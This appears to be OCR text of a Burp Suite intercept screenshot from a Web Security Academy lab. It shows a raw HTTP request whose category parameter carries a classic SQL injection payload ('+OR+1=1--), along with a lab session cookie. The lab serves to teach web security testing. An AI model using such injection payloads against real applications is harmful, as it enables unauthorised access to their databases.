 Intercept HTTP history WebSockets history Options
Request to https://0a2c002203b62ea3c0a9358200580059.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /filter?category='+OR+1=1-- HTTP/1.1
2 Host: 0a2c002203b62ea3c0a9358200580059.web-security-academy.net
3 Cookie: session=aZnncFwjSLj3JMICnSUfWBWc7zcrTuFg
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a2c002203b62ea3c0a9358200580059.web-security-academy.net/filter?category=Accessories
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Connection: close
18
19